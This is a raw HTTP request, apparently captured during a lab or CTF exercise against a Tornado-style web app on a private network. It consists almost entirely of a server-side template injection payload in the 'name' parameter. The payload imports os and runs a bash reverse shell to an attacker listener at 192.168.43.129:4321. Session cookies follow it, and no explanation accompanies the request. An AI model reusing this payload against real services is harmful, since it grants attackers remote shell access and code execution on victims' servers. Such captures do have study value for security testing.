 GET
/?name={%25+import+os+%25}{{os.system('bash+-c+"bash+-i+>+/dev/tcp/192.168.43.129/4321+0>%2
61+2>%261"')}} HTTP/1.1
Host: 192.168.43.143:9999
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: _xsrf=2|16aa73d4|bb093827816662ecd8f2469d45533de2|1700108358;
incorrect="2|1:0|10:1700132520|9:incorrect|4:MA==|2b4cbbd6dd69ea78223c98e0c3fc2c0bfe6a5a18b5
05491f712a2a6129a6a251";
user="2|1:0|10:1700132520|4:user|8:c2FrZXQ=|72e136782782c21d7ddb12de474483e5fc79b3bf3ce16
b152f749b46b2c0b5e4"
Upgrade-Insecure-Requests: 1